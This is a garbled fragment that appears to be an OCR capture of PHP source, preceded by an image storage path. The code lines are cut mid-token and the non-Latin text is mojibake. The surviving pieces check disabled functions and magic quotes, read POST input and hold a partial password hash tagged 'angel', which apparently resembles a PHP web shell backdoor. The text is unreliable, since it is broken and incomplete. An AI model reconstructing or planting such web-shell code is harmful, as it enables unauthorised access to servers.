
IRECTORY_SEPARATOR == '\\');
_magic_quotes_gpc());
r('disable_functions');
(!eregi("phpinfo",$dis_func)) ? 1 : 0 );
_POST);
======= ???????? =====================*/
el');exit;
497e0a8d6d349b3533038cb
???????,?????????????
c7f1969b9366a7d1ad929'; //angel
�?��?????????, ???????????, ?????????????, ???????????